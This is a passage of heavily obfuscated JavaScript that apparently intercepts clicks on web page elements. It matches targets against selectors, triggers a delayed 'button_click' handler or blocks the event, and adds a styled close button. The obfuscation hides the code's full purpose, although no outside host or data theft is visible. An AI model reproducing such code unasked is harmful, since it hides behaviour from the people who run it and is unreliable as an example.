_0x375cc9){if(_0x50c6e4[_0x228a85(_0xc8d87b._0x48a8c8,0xd6,_0xc8d87b._0xe0953f,0x17f)](_0x50c6e4[_0x228a85(_0xc8d87b._0x4eb1d0,0x12fc,0xf0c,0xb22)],_0x50c6e4[_0x228a85(_0xc8d87b._0x5cbe26,_0xc8d87b._0x12d658,0xe56,_0xc8d87b._0x226c31)]))_0x514895=_0x183f3e[_0x228a85(_0xc8d87b._0x416975,_0xc8d87b._0x45ef73,0x322,_0xc8d87b._0x114d00)+_0x38ccb5(0xc3f,0x6ee,_0xc8d87b._0x30e4ce,-_0xc8d87b._0x2d32c1)](_0x228a85(_0xc8d87b._0x572521,0x49b,_0xc8d87b._0xdcd909,0x135)),_0x2d97f8.innerHTML='×',_0x36560b[_0x228a85(0xbaa,0xdf0,_0xc8d87b._0x28c8c1,_0xc8d87b._0x509219)][_0x38ccb5(0xa6f,0x4fb,0x45a,0xa28)]=_0x2188ee.DWaRY(_0x2188ee[_0x228a85(0xb19,_0xc8d87b._0x19e255,_0xc8d87b._0x44dcdc,_0xc8d87b._0x4cbee7)](_0x2188ee[_0x228a85(_0xc8d87b._0x32fc10,_0xc8d87b._0x1e8ab5,_0xc8d87b._0x297c44,_0xc8d87b._0x16f3ba)](_0x2188ee.DWaRY(_0x2188ee[_0x228a85(_0xc8d87b._0x219169,_0xc8d87b._0x24c130,0x9a7,_0xc8d87b._0x599539)](_0x2188ee.oKkwY,_0x2188ee[_0x38ccb5(0x9b0,0xe07,0xe79,0x13d1)]),_0x2188ee[_0x38ccb5(0x787,0xa58,0x664,0x7c2)])+(_0x38ccb5(_0xc8d87b._0x32755f,0x8c7,_0xc8d87b._0x38db94,0xd83)+':\x20none;'),_0x2188ee[_0x228a85(0x9c0,0x6ea,0x645,0xc99)])+_0x2188ee[_0x228a85(_0xc8d87b._0x2d54a7,0x13f3,0x13e1,_0xc8d87b._0x1e9972)],'line-heigh'+_0x38ccb5(_0xc8d87b._0x4669eb,0x577,_0xc8d87b._0x309c4e,0x1e2))+_0x2188ee.jyiEV,_0x38ccb5(_0xc8d87b._0x25ab87,_0xc8d87b._0x3bdfdc,_0xc8d87b._0x28ccad,-0x1e0)+_0x38ccb5(0xdac,_0xc8d87b._0x56e46a,_0xc8d87b._0x3bbd3f,_0xc8d87b._0x452121)+_0x228a85(0x722,0xb56,0xc7a,0x26f)+');')+_0x2188ee[_0x38ccb5(_0xc8d87b._0x3246d0,0xf67,_0xc8d87b._0x211fbe,0xcaa)]+_0x2188ee.RABpj+_0x2188ee[_0x228a85(_0xc8d87b._0x122630,_0xc8d87b._0x26893f,0x558,0xa13)]+_0x2188ee[_0x228a85(0x4d9,0x2fb,_0xc8d87b._0x19283d,_0xc8d87b._0x4c12e8)],_0x33ead9[_0x38ccb5(_0xc8d87b._0x5c69e9,0xa40,_0xc8d87b._0x1e5cba,0xf6e)]=()=>_0x21c9a0(_0x270cb0.id);else{if(_0x50c6e4.eIasm(_0x224c87,_0x4f861d.target)||_0x224c87.contains(_0x4f861d[_0x228a85(0xd3d,0xd50,_0xc8d87b._0x2bcaf0,0x6f6)])){_0x5df22d=_0x224c87,_0x121885=!![];break}}}if(_0x121885)break}}catch(_0x5677f5){if(_0x50c6e4.ndsdH(_0x50c6e4[_0x228a85(_0xc8d87b._0x8d6aa7,_0xc8d87b._0x2aca55,0x462,0xa7a)],_0x50c6e4.nXzeC)){if(_0x176017[_0x228a85(_0xc8d87b._0x246e5a,_0xc8d87b._0x4a4316,_0xc8d87b._0x27e409,_0xc8d87b._0x242625)]){if('Dzjft'!==_0x38ccb5(-_0xc8d87b._0x511fb1,0xc0b,0x638,_0xc8d87b._0x11819b))try{_0x5e7560.style.display=_0x2188ee[_0x38ccb5(_0xc8d87b._0x10f572,_0xc8d87b._0x487bd3,0x69a,_0xc8d87b._0x5e2531)],_0x5d9f0f.debugMode&&_0x170980.log(_0x2188ee[_0x228a85(0x724,_0xc8d87b._0x204de2,0xc1a,_0xc8d87b._0xebd7ca)],_0x46623f)}catch(_0x519b5a){}else console[_0x38ccb5(0xd6a,_0xc8d87b._0x352ce1,_0xc8d87b._0x5d188d,_0xc8d87b._0x30b092)](_0x50c6e4[_0x38ccb5(-_0xc8d87b._0x3c9b86,0x646,0x2d6,_0xc8d87b._0x5f4749)],_0x58890e,_0x5677f5)}continue}else _0x4ff5da()}else _0x59094c.log(_0x50c6e4[_0x38ccb5(0x9d2,0x858,0x84f,_0xc8d87b._0x3ec49d)],_0x24c822[_0x38ccb5(_0xc8d87b._0x113cc0,0x7b4,_0xc8d87b._0x9b04d7,0xc7f)]||_0x2ffe8b.tagName)}if(_0x50c6e4[_0x228a85(_0xc8d87b._0x3ce1ca,_0xc8d87b._0x3f59a4,_0xc8d87b._0x55344e,0x605)](_0x121885,_0x5df22d)){if(_0x50c6e4[_0x38ccb5(_0xc8d87b._0x1620b6,0x886,0xed3,_0xc8d87b._0x1f06fa)](_0x38ccb5(_0xc8d87b._0x49aeb7,_0xc8d87b._0x224716,_0xc8d87b._0x5a8a3d,0xf31),_0x50c6e4[_0x228a85(_0xc8d87b._0x39ef94,_0xc8d87b._0x55d52b,0x947,0x7da)])){_0x176017.debugMode&&(_0x50c6e4[_0x228a85(0x4ac,_0xc8d87b._0x56821c,-_0xc8d87b._0x32ad3c,-0x124)](_0x50c6e4[_0x228a85(_0xc8d87b._0x10be73,0x159f,_0xc8d87b._0x24f08d,0x123f)],_0x50c6e4[_0x38ccb5(0x129d,_0xc8d87b._0x36b2b2,_0xc8d87b._0x4f40ac,_0xc8d87b._0x347d0e)])?console[_0x228a85(_0xc8d87b._0x2ba4e7,_0xc8d87b._0x403d10,0x3c2,_0xc8d87b._0x483588)](_0x50c6e4.fAwoe,_0x5df22d,_0x50c6e4[_0x228a85(_0xc8d87b._0x362821,0x96b,_0xc8d87b._0x408fdc,0x983)],_0x4f861d[_0x38ccb5(_0xc8d87b._0x1af9aa,0xade,0xac2,0x6e3)]):(_0x4b814b=_0x467c78.selector,_0x242c55[_0x228a85(0x114c,0x13fa,0x12d4,0xd90)]&&_0x330372.log(_0x2188ee[_0x228a85(_0xc8d87b._0x4f2f95,_0xc8d87b._0x242251,0x992,_0xc8d87b._0x5a9ac0)],_0x3a6d80[_0x38ccb5(_0xc8d87b._0x238f0c,_0xc8d87b._0x44f04c,_0xc8d87b._0xb556c4,0x1019)],'→',_0x14179a)));let _0x4e352a=![];const _0x4096a8=_0x5df22d.id?_0x50c6e4.Xtuht('#',_0x5df22d.id):_0x5df22d[_0x38ccb5(0xc29,_0xc8d87b._0x5f0fc7,_0xc8d87b._0x2ece7e,_0xc8d87b._0x5726e1)]?'.'+_0x5df22d.className.split('\x20')[_0x38ccb5(_0xc8d87b._0x4fbba6,0x6df,_0xc8d87b._0x13b0cc,_0xc8d87b._0x269f4c)]('.'):'';_0x4096a8&&_0x176017[_0x228a85(_0xc8d87b._0x10f2d3,0x617,_0xc8d87b._0x2bfde9,_0xc8d87b._0xca2142)+'ethods'].forEach(_0x20008f=>{const _0x10cd6f={_0x5564ad:0x148,_0x463848:0x3fa};function _0x474a9b(_0x53a32b,_0x10a52b,_0x2616a8,_0x27f16b){return _0x38ccb5(_0x53a32b-_0x10cd6f._0x5564ad,_0x27f16b,_0x10a52b- -_0x10cd6f._0x463848,_0x27f16b-0xac)}function _0x49bb6a(_0xce3bdb,_0xc3b30,_0x435a7a,_0x3ad0ce){return _0x38ccb5(_0xce3bdb-0x98,_0x3ad0ce,_0xce3bdb- -0x4ab,_0x3ad0ce-0x12d)}_0x50c6e4[_0x49bb6a(0x844,0xe5a,_0x3509ad._0x3c26bd,_0x3509ad._0xf76ae6)](_0x20008f[_0x474a9b(0x8f,-_0x3509ad._0x41ca8b,_0x3509ad._0x40de31,-_0x3509ad._0x48368c)],_0x50c6e4[_0x474a9b(-0x74,_0x3509ad._0x37f8ef,0x99d,_0x3509ad._0x5f4c54)])&&_0x20008f[_0x49bb6a(_0x3509ad._0x9eace6,_0x3509ad._0x12082b,_0x3509ad._0x28791f,_0x3509ad._0x2d60a2)+'er']&&_0x20008f[_0x49bb6a(_0x3509ad._0x9eace6,-_0x3509ad._0x2576f9,_0x3509ad._0x157b17,_0x3509ad._0x43c7b5)+'er'].includes(_0x4096a8)&&(_0x4e352a=!![])}),!_0x4e352a?_0x50c6e4.aZKxY('RmjSX',_0x50c6e4[_0x228a85(0x7dc,_0xc8d87b._0x5a6abd,0x76c,0x747)])?_0x3907a7[_0x228a85(0x840,0x550,0xd3b,0xd4b)](_0x228a85(_0xc8d87b._0x44d4c8,0x609,0x6da,_0xc8d87b._0x2dc52c)+_0x38ccb5(-_0xc8d87b._0xfd54b8,-0x37,_0xc8d87b._0x3b8707,-_0xc8d87b._0x55b45b)+',\x20button\x20r'+_0x38ccb5(_0xc8d87b._0x5d9265,0xe47,0xd0d,0xa50)+_0x38ccb5(0x21b,_0xc8d87b._0x2daf6d,_0xc8d87b._0x461b7f,_0xc8d87b._0x76460b)+_0x38ccb5(_0xc8d87b._0x1c4f63,_0xc8d87b._0x41e19c,_0xc8d87b._0x292768,_0xc8d87b._0x35dcf0)+_0x38ccb5(0x3e6,-_0xc8d87b._0x10aac3,_0xc8d87b._0x43019b,_0xc8d87b._0x4dfd09)+_0x228a85(_0xc8d87b._0x1c89ca,_0xc8d87b._0x459c7f,0xdef,_0xc8d87b._0x32c2d7)+'hecked\x20!=\x20'+'1)'):_0x50c6e4[_0x228a85(_0xc8d87b._0x5b63b0,0x362,0x9ee,0x9bd)](setTimeout,()=>{const _0x1b8723={_0xc2eaa8:0x3bd,_0x4c6426:0xa3},_0xc2094={_0x457e8f:0x789,_0x49fdd6:0x3c};function _0x412b64(_0x5c18dc,_0x306c6b,_0x419464,_0x4b5bbe){return _0x228a85(_0x306c6b- -_0xc2094._0x457e8f,_0x5c18dc,_0x419464-_0xc2094._0x49fdd6,_0x4b5bbe-0x9e)}function _0x409525(_0x3e7b24,_0xf4bc57,_0xdd9065,_0x873f1d){return _0x38ccb5(_0x3e7b24-0x1e3,_0x873f1d,_0x3e7b24- -_0x1b8723._0xc2eaa8,_0x873f1d-_0x1b8723._0x4c6426)}_0x176017[_0x409525(0xb14,_0x1eb49a._0x48402f,_0x1eb49a._0x3a00fb,0xd71)]&&console[_0x412b64(-0x103,0xb7,-0x108,-_0x1eb49a._0x367571)](_0x50c6e4[_0x409525(_0x1eb49a._0x4731f6,_0x1eb49a._0x1771b2,0x34d,0x69a)]),_0x50c6e4[_0x409525(-0x17a,-0x292,-0x12e,-_0x1eb49a._0x18dcdf)](_0x4a8fc7,'button_cli'+'ck')},0x5*0x348+0x15dd+-0x1*0x25e1):(_0x176017[_0x38ccb5(_0xc8d87b._0x532a65,_0xc8d87b._0x31ed8e,_0xc8d87b._0x57e869,0xf24)]&&console[_0x228a85(_0xc8d87b._0x586a73,_0xc8d87b._0x51cd33,0xa5b,_0xc8d87b._0x32e043)](_0x50c6e4[_0x38ccb5(_0xc8d87b._0x497c85,0xd20,_0xc8d87b._0x491c90,_0xc8d87b._0x16c4bd)]),_0x4f861d['preventDef'+_0x228a85(_0xc8d87b._0x4039cd,0xe71,_0xc8d87b._0x159677,0x5d3)](),_0x4f861d['stopPropag'+'ation']())}else _0x59f1e7=!![]}}catch(_0x4b7f54){_0x50c6e4[_0x38ccb5(_0xc8d87b._0x1a8c26,0x10f2,0xcd6,_0xc8d87b._0xf4fbbd)](_0x50c6e4[_0x228a85(0xebd,0xf02,_0xc8d87b._0x3a41ff,_0xc8d87b._0x56890f)],_0x228a85(0x89f,0x77a,0x4c8,0xd26))?_0x176017[_0x228a85(_0xc8d87b._0x2d9241,_0xc8d87b._0x18ee51,_0xc8d87b._0x1238ef,0x14ee)]&&console[_0x38ccb5(0x42e,_0xc8d87b._0x3a57c3,0x79c,_0xc8d87b._0x584e15)](_0x50c6e4[_0x38ccb5(0xcee,0x1208,0xd10,_0xc8d87b._0xfc658f)],_0x4b7f54):(_0x7e9faf[_0x38ccb5(0x6a2,_0xc8d87b._0xb79f86,0x92f,0xb03)][_0x228a85(_0xc8d87b._0x705e16,_0xc8d87b._0x597b4d,_0xc8d87b._0x9d48eb,_0xc8d87b._0x267546)]='',_0x49a633[_0x228a85(0x78f,0x18a,0xc42,_0xc8d87b._0x35fb3c)+_0x38ccb5(_0xc8d87b._0x364f21,_0xc8d87b._0x25bad7,0xc48,0xa65)](_0x2188ee[_0x228a85(0x8e4,_0xc8d87b._0x51a19d,_0xc8d87b._0x368703,_0xc8d87b._0x5561ab)]),_0x5432bd[_0x38ccb5(0xb2c,_0xc8d87b._0x441c69,_0xc8d87b._0x3300dd,0x1302)]&&_0x51a24b[_0x228a85(0x840,0xe8d,_0xc8d87b._0x514d76,0xc97)](_0x2188ee[_0x38ccb5(_0xc8d87b._0x4fff57,_0xc8d87b._0x4329ae,_0xc8d87b._0x3cd337,0x49d)],_0x30d431[_0x228a85(0x94e,_0xc8d87b._0x216725,_0xc8d87b._0x470fa9,_0xc8d87b._0xf7cb31)]||_0x386f68[_0x228a85(_0xc8d87b._0x3cdeca,0x168e,_0xc8d87b._0x54ee14,0xf53)]))}}function _0x3811f1(){const _0x2c8080={_0x5718d5:0xa9,_0x17803e:0x239,_0x4e5e07:0xa5e,_0x476c50:0x7f7,_0x249c27:0xa5e,_0x21fdd3:0x555,_0xad4b1f:0xfc9,_0x1014a5:0x4dd,_0x17db46:0x709,_0x350d3a:0xd48,_0x208d23:0xf7,_0x419b89:0x16f,_0x301427:0x7dd,_0x28e39c:0x865,_0x1c8cb2:0x842,_0x40447e:0x862,_0x79a7a2:0xd82,_0x58e757:0xbe6,_0xb2e211:0x7d4,_0x247c51:0x6fc,_0x339ba2:0xd62,_0x274f95:0x870,_0x5a49e9:0x5ad,_0x3a9dba:0x1179,_0x545764:0x756,_0x4dce61:0x4df,_0xd24727:0x70,_0x24fc8b:0x544,_0x456a21:0x3d3,_0x443c26:0x11aa,_0x47f5b9:0xb80,_0x2cf10e:0x1157,_0x99af38:0x994,_0x309ade:0x447,_0x535fdc:0x33,_0x589638:0x283,_0x38b5b4:0x415,_0x1c0a23:0x684,_0x5a4699:0xe85,_0xabf50a:0x952},_0x177c6a={_0x94422b:0x38,_0x5407c1:0x17},_0x594b09={_0x1c98e3:0xb37,_0x854e63:0x996,_0x37b65e:0xb61,_0x2eed66:0x6f0,_0x1ff42e:0x58c,_0x5ed2ba:0x8f3,_0x24a837:0x860,_0x3751aa:0x624,_0x54e2fa:0xdf,_0x43894d:0x6,_0x3c9227:0x81a,_0x2d9ac4:0x41b,_0x17c554:0x465,_0x19a122:0xa5a,_0x52b6c1:0xf00,_0x3198ce:0x6b9,_0x1a3c81:0x690,_0x201807:0xa3e,_0x58b5d7:0xe60,_0x26bda7:0x293,_0x172643:0xa4c,_0x5281f1:0xfa4,_0x221cf:0x526,_0x24a77a:0x40,_0x3e5ce9:0x3af,_0x46541b:0x491,_0x3f99be:0x127,_0x1fa69e:0x15c,_0x94784f:0x80b,_0xfc89ca:0xb1a,_0x2e701f:0x77d,_0x3b75da:0x6d7,_0x4f3022:0x98,_0x574ccb:0x66,_0x529bb0:0x255,_0x3132f4:0x6f,_0x213240:0x6d6,_0x32fc1a:0x219,_0x1a6f8c:0x2a9,_0x23988a:0x50,_0x11c723:0x343,_0x31111a:0x53c,_0x4ae055:0x5dd,_0x1be05a:0x3f},_0x55b859={_0x127944:0xef7,_0x12ee36:0xa34,_0x15e9eb:0xcad,_0x10097c:0xf01,_0x4a2e52:0x1c8,_0x4e55ae:0xcda,_0x50602f:0xf4a,_0x15cfd6:0x1ea,_0x171b5d:0x610,_0x306fdf:0x611,_0x2ce006:0xae2,_0x5922b6:0x14ba,_0x3fb025:0xfb8,_0x13d08d:0xcf7,_0x55247e:0x28d,_0x5a9bea:0xb93,_0x4388a1:0x85b,_0x32218e:0xac4,_0x2fcd3f:0xc9c,_0x29c7e0:0x7cd,_0xa70a2:0x512,_0x5da26e:0xb84,_0x44b564:0x549,_0x1b50af:0x9e4,_0x64c4d:0x400,_0x51a547:0x161,_0x21f7bf:0xa79,_0xff43fb:0x54b,_0x1d9f00:0x1232,_0x5eb050:0x14c3,_0x1b58e1:0xa3e,_0x4537cb:0xd9b,_0x3c327a:0xf66,_0x450581:0xf8b,_0x5c8fc4:0x8c0,_0x44d4b7:0x958,_0x226ac0:0x13d,_0x493459:0x473,_0x10649a:0xa3f,_0x489a0e:0x7b5,_0x558338:0xdd3,_0x1c5434:0xba6,_0x267ee7:0x10f9,_0xbe76f8:0x222,_0x568b11:0x1a2,_0x33daff:0x196,_0x38481b:0x7ce,_0x182ef6:0x487,_0x29b64a:0x68c,_0xf64f93:0xfb1,_0x30a4cf:0xccf,_0x4a0051:0xe29,_0x2a7ac8:0xe93,_0x3d3239:0xb91,_0x1f175b:0xd07,_0x17e6f3:0xba6,_0x89cf98:0x344,_0x11ba14:0xf3,_0x17b2f0:0xb19,_0x2c203e:0x850,_0x41dbe4:0xd2f,_0x39c7f5:0xabd,_0x1e7492:0xa32,_0x2fccdf:0xa22,_0x2c25ef:0x63b,_0x3200b7:0xd4f,_0x59d963:0xb04,_0x59da4d:0x31c,_0x433b27:0x629,_0x50ac11:0x256,_0x392da3:0x363,_0x386b63:0x674,_0x5bddbf:0x57b,_0x1ccf61:0x440,_0x1a99ec:0xbb2,_0x2536a9:0xc28,_0x3d7435:0xa5c,_0x582a43:0xb1,_0x47a8bd:0x5d1,_0x5df7c8:0xad7,_0x27fa6a:0x6a9,_0x5dd808:0x1216,_0x45a244:0x4c8,_0x4fff0d:0x44d,_0x18ec2d:0x319,_0x69d15d:0x73e,_0x2f85b8:0x815,_0x49fcc6:0x848,_0x2114dd:0xc77,_0x5555af:0xca6,_0x491b88:0x9a7,_0x11c61f:0xea,_0x5ecf7c:0x7fc,_0x39a6eb:0xc97,_0x4f6401:0xf96,_0x25674:0x1157,_0x53b100:0x4a5,_0x59549e:0x407,_0x3b6124:0xfcd,_0x1839ff:0x16be,_0x224b0a:0x112b,_0x2104d0:0xbe7,_0x4e08d4:0x9aa,_0x3bf457:0x103,_0x1f6486:0x4fc,_0x39c09f:0x6f,_0xe18c04:0x673,_0x586e7c:0xad7,_0x354d3c:0x1325,_0x3c8f88:0xe42,_0x2ec830:0x963,_0x13a812:0x98a,_0x58b532:0x2cf,_0x3130b4:0x2e4,_0x445aa4:0x7e3,_0x489431:0xbf5,_0x5990b9:0x88d,_0x34b3f9:0x9c0,_0x3628ac:0xa3c,_0x5adbdd:0xbd0,_0x5eb850:0xfb3,_0x166e4d:0x12f8,_0xb47bfe:0xa60,_0x2bd328:0x757,_0x86c5d:0x4a8,_0x3115e9:0xbf4,_0x43ea1e:0x9e7},_0x1c2db9={_0x1cab18:0xc39},_0xf45d1f={_0x234873:0x40e},_0x109930={_0x3c732f:0x199,_0xf106b1:0x194},_0x514063={_0x107882:0x104,_0x465008:0x123},_0xd4a650={_0x3674e2:0xa0d,_0x10481a:0xcd7,_0x53e5bd:0xf03,_0x1f5fb6:0x4c7,_0x5d773f:0x300,_0xe3b2f:0x51b,_0x277ba4:0x85c,_0x2d3376:0x6e2,_0x1c0fb1:0xf,_0xac76e7:0xec,_0x459164:0xf24,_0x5adb36:0x5e7,_0x113b03:0x6d2,_0xa33a22:0x924,_0x4640a4:0xc94,_0x134d75:0x1124,_0x3290a1:0x3e6,_0x121ed3:0x79b,_0x346c59:0xa1c,_0x188f71:0x543,_0x563c5:0xe54,_0x2e5598:0x89e,_0x546d3d:0xd7e,_0x3bb82d:0xcac,_0x453536:0xca3,_0x26c824:0x399,_0x4ed8ab:0x3a4,_0x568f63:0x3f1,_0x241c65:0x573,_0x5072d2:0x3d1,_0x139cb9:0x1f3,_0x586500:0x188},_0x536fd3={_0x15eb79:0x924,_0x128ce1:0x7ff,_0x5c9ff8:0x84c,_0x1b45ab:0xc32,_0x410aa6:0x968,_0x296ba8:0x536,_0xda585e:0xd46,_0x332b91:0x521,_0x37a5d2:0x4f,_0x23682d:0xdbb,_0x5a59f8:0x1030,_0x1402af:0xde6,_0x16da6c:0xdd8,_0x53d497:0xca1,_0x551da9:0xd00,_0x37865d:0x10af,_0x18fe89:0x5f5,_0x49c6ea:0x707,_0x33cc09:0xb52,_0x1740f9:0x479,_0x1dbd34:0x5a4,_0x16ee18:0x150,_0x133383:0xace,_0x55de21:0x8ae,_0x596306:0xa50,_0xba5e6b:0xa76,_0x12c2e8:0x9c0,_0x29a7b5:0xa6d,_0x57eed7:0x724,_0x30b086:0xc74,_0x9d9685:0xd01,_0xf030b0:0x73d,_0x4e3372:0xe4e,_0x356fc4:0xe01,_0x4dea0f:0x8fa,_0x5d6774:0xf31,_0x52af72:0xb45,_0x5e085b:0xf1a,_0x4b38b5:0x6df,_0x4250c9:0x16e,_0x1812ed:0x190,_0x48b49a:0x458,_0x4aeef9:0xe27,_0x18d4a8:0xaf6,_0x401604:0x82e,_0x4496d2:0xbb1,_0x55f1ec:0xc83,_0x1a9a35:0xb97,_0x22207b:0x580,_0x405474:0x96b,_0x357083:0x105,_0x511a4d:0x9ce,_0x4ee43a:0x572,_0x13bc05:0x1d1,_0x193a8b:0x26a,_0xad1618:0x455,_0x15f670:0x4bd,_0x5d1ada:0x4b4,_0x52236a:0x6e,_0x1f9d3b:0x23,_0xd52c2d:0x469,_0x6cf0b2:0x87,_0x13e980:0x169,_0x3d5f80:0x207},_0x323e50={_0x370fcf:0x906},_0x5ee7ce={_0x4e6d26:0x61},_0x2902a2={_0xf46db3:0x774,_0x482505:0x822,_0x5334ec:0x9e9,_0x4deb92:0xcd9,_0x50870f:0xb4d,_0x4e14fa:0xf57,_0x13ccd2:0x3b1,_0x46c818:0x84e,_0x23bfb3:0xd21,_0x3095a1:0xa8e,_0x49228e:0xb76,_0x8bbff3:0xd79,_0x447ab5:0x5c7,_0x1d69b0:0x401,_0x4e2f97:0x6c,_0x561521:0x96d,_0x1c84be:0x424,_0x4d654d:0x1f0,_0x9dfbe7:0xa06,_0x10cba2:0x5bf,_0x2128b7:0x551,_0x14c220:0x70e,_0x2d3c07:0x1f1,_0x2bc3f2:0xdf1},_0x4fbde9={_0x3122f3:0x2e},_0x85bf5b={_0x2ea81f:0x6c9,_0x4fb829:0x1a9,_0x56f76f:0x107},_0x2f1cf7={_0x2a2d48:0x20a,_0x277350:0x1aa},_0x4f0a67={_0x4cca7e:0x78e,_0x1dff7a:0xa33,_0x344ce6:0xa38},_0x4e2d11={_0x1cc3f1:0x39},_0xfa677a={_0xfaa701:0xc7},_0x365037={_0x5b0c3b:0x10b3,_0x337f60:0xc31,_0x3f39f4:0x479},_0x33e437={_0x496af7:0x333,_0x510a49:0x2},_0xc21df5={_0x4f1190:0xb12,_0x23b93a:0xbba,_0x5a28aa:0xfed},_0x13cc3c={'yMYLS':function(_0x3d460f,_0x1f3735){const _0x353e2d={_0x3e318f:0x16a};function _0x5922a1(_0x227763,_0x2ff8e5,_0x454779,_0x106c7c){return _0x5f49(_0x454779-_0x353e2d._0x3e318f,_0x106c7c)}return _0x50c6e4[_0x5922a1(0x769,_0xc21df5._0x4f1190,_0xc21df5._0x23b93a,_0xc21df5._0x5a28aa)](_0x3d460f,_0x1f3735)},'DjiYp':function(_0x3e26f3){const _0x3fa877={_0x44bb42:0x304};function _0x113d64(_0x3b6ad3,_0x438c45,_0x5bd451,_0x370303){return _0x5f49(_0x438c45-_0x3fa877._0x44bb42,_0x5bd451)}return _0x50c6e4[_0x113d64(_0x331580._0x2a1132,0x6f3,_0x331580._0x4ae235,_0x331580._0x4c8a9)](_0x3e26f3)},'SCWlT':_0x50c6e4[_0x1ce4b2(_0x37e15b._0x2b72e0,_0x37e15b._0x44355c,0x36a,0x9c3)],'vjIRS':function(_0x525b0d,_0x9db761){return _0x525b0d!==_0x9db761},'DnRLN':_0x50c6e4[_0x1ce4b2(0x7a6,_0x37e15b._0x3754b4,0xb2f,0xca4)],'GrmbS':_0x50c6e4[_0x1ce4b2(0x5ae,0x43e,0xbc9,0x1ac)],'KzgEc':_0x50c6e4.dMwEK,'XKXMo':_0x50c6e4.UzqGI,'UgvOf':_0x50c6e4[_0x3d1e6c(_0x37e15b._0xd43040,_0x37e15b._0x500de3,0x7aa,0x778)],'ufmrT':_0x50c6e4[_0x1ce4b2(0xdba,_0x37e15b._0x5cc843,_0x37e15b._0x275a5d,_0x37e15b._0x39d502)],'wNCWl':_0x50c6e4[_0x1ce4b2(0xa6a,_0x37e15b._0x5155d2,0x10b2,0x923)],'CBNTo':function(_0xbd52fc,_0x4b14c8){function _0x43d695(_0x1142e1,_0x360578,_0x3e3878,_0x103a73){return _0x1ce4b2(_0x1142e1-_0x33e437._0x496af7,_0x360578-0x10e,_0x3e3878-_0x33e437._0x510a49,_0x360578)}return _0x50c6e4[_0x43d695(0xa83,_0x365037._0x5b0c3b,_0x365037._0x337f60,_0x365037._0x3f39f4)](_0xbd52fc,_0x4b14c8)},'AJCEQ':_0x50c6e4[_0x1ce4b2(0xc27,_0x37e15b._0x3c5487,0xa20,_0x37e15b._0x130abc)],'Rezdr':_0x50c6e4[_0x1ce4b2(0xb67,0x9c7,_0x37e15b._0x4b96f6,0x8db)],'rHkZb':_0x50c6e4[_0x1ce4b2(_0x37e15b._0x3db2b5,_0x37e15b._0x672be9,_0x37e15b._0x22808f,_0x37e15b._0x48d926)],'OFzIT':'xgJJr','atczD':function(_0x336a3e,_0x4e2537){return _0x336a3e+_0x4e2537},'JRQgX':_0x50c6e4[_0x3d1e6c(0x194,0x6c8,_0x37e15b._0xda12f9,_0x37e15b._0x5a2ba9)],'Kvhzy':function(_0x57fa73,_0x3a4a44){function _0x288998(_0x21dddb,_0x5f403e,_0x33b766,_0x391f88){return _0x3d1e6c(_0x391f88,_0x5f403e- -0xd3,_0x33b766-_0xfa677a._0xfaa701,_0x391f88-0x73)}return _0x50c6e4[_0x288998(0xa0a,_0x576d8e._0x55f5c0,_0x576d8e._0x24004f,0x9e5)](_0x57fa73,_0x3a4a44)},'psVfb':_0x50c6e4.RqaFK,'nEDSa':function(_0x5246b7,_0x4eae69){const _0x39bf99={_0x1f1202:0x3a2,_0x13ced6:0x94};function _0x2ef961(_0x2e8380,_0x162a45,_0x19695c,_0x544481){return _0x3d1e6c(_0x162a45,_0x2e8380-_0x39bf99._0x1f1202,_0x19695c-0x3e,_0x544481-_0x39bf99._0x13ced6)}return _0x50c6e4[_0x2ef961(0x8d5,_0x1b5af4._0x6eff5c,_0x1b5af4._0x294485,_0x1b5af4._0x4c9768)](_0x5246b7,_0x4eae69)},'RDdNG':_0x3d1e6c(0x735,_0x37e15b._0x33a154,_0x37e15b._0x457dd4,_0x37e15b._0x2254d6),'fhWls':_0x3d1e6c(0x5c4,0x37e,_0x37e15b._0x2ba289,_0x37e15b._0x3f29ba),'UYQfZ':_0x50c6e4[_0x1ce4b2(_0x37e15b._0x1f9d8c,0x96f,0x773,_0x37e15b._0x58c12a)],'Oarum':function(_0x48f16b,_0x58ef88){function _0x50fae5(_0xf20571,_0xe00256,_0x25dbc8,_0x13110e){return _0x3d1e6c(_0x13110e,_0xe00256- -0x222,_0x25dbc8-0x11e,_0x13110e-_0x4e2d11._0x1cc3f1)}return _0x50c6e4[_0x50fae5(_0x4f0a67._0x4cca7e,0xafa,_0x4f0a67._0x1dff7a,_0x4f0a67._0x344ce6)](_0x48f16b,_0x58ef88)},'FYpUF':function(_0x81b887,_0x15ca01){function _0x16a6b0(_0x223692,_0x266ace,_0x41d2c8,_0x54b6a2){return _0x1ce4b2(_0x41d2c8- -_0x2f1cf7._0x2a2d48,_0x266ace-_0x2f1cf7._0x277350,_0x41d2c8-0x1d9,_0x223692)}return _0x50c6e4[_0x16a6b0(_0x5a35aa._0x3cb9fe,0x54e,_0x5a35aa._0x447364,0x424)](_0x81b887,_0x15ca01)},'IwVyk':_0x1ce4b2(_0x37e15b._0x498d2a,0x432,0x351,0x28a),'LPguX':function(_0x168ded,_0x14beea){return _0x168ded!==_0x14beea},'IvFIn':_0x50c6e4.VHDmf,'XXODl':_0x50c6e4[_0x1ce4b2(0xa09,0xd4b,0xc60,_0x37e15b._0x35eb88)],'HSpxz':function(_0x4d17c5,_0x36583c){return _0x4d17c5===_0x36583c},'uSzuq':_0x50c6e4[_0x3d1e6c(-0x284,_0x37e15b._0x4cbfd8,0x41d,_0x37e15b._0x295ff1)],'nYxrb':_0x50c6e4[_0x3d1e6c(0xdd5,0x93b,0x8cc,_0x37e15b._0x5e1bf8)],'rKXac':_0x50c6e4[_0x3d1e6c(_0x37e15b._0x64b014,_0x37e15b._0x34980e,_0x37e15b._0x3ef0ab,0x642)],'LKpaU':_0x50c6e4.ofWwo,'XcFrH':'[WARN]\x20Ele'+'ment\x20not\x20f'+_0x3d1e6c(0x690,_0x37e15b._0x358528,-_0x37e15b._0x38d03b,0xec),'ZVUEf':function(_0x48eb72,_0x3aae7d){return _0x48eb72!==_0x3aae7d},'NHJEu':_0x50c6e4[_0x3d1e6c(0x651,_0x37e15b._0x363491,_0x37e15b._0x32546e,-0x1ab)],'BesUd':_0x1ce4b2(_0x37e15b._0x4754c4,_0x37e15b._0x25cc75,0x3bf,_0x37e15b._0x597b18),'SSXaC':function(_0x11c649,_0x13d782){return 